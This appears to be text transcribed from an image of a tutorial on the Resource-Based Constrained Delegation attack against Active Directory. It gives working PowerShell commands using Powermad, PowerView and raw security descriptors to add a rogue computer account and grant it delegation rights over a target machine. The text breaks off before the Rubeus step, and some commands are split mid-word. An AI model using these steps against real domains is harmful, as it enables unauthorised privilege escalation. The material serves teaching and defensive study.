 Resource-Based Constrained Delegation attack
Abusing this primitive is possible through the Rubeus
project.
First, if an attacker does not control an account with an SPN
set, Kevin Robertson's Powermad project can be used to add
a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackers
ystem -Password $(ConvertTo-SecureString 'Su
mmer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security
identifier (SID) of the newly created computer account:
$ComputerSid = Get-DomainComputer attackersy
stem -Properties objectsid | Select -Expand
objectsid
We now need to build a generic ACE with the attacker-added
computer SID as the principal, and get the binary bytes for
the new DACL/ACE:
$SD = New-Object Security.AccessControl.RawS
ecurityDescriptor -ArgumentList "O:BAD:(A;;C
CDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSi
d))"
$SDBytes = New-Object byte[] ($SD.BinaryLeng
th)
$SD.GetBinaryForm($SDBytes, 0)
Next, we need to set this newly created security descriptor
in the msDS-AllowedToActOnBehalfOfOtherIdentity field of
the computer account we're taking over, again using
PowerView in this case:
Get-DomainComputer $TargetComputer | Set-Dom
ainObject -Set @{'msds-allowedtoactonbehalfo
fotheridentity'=$SDBytes}
We can then use Rubeus to hash the plaintext password into
its RC4_HMAC form: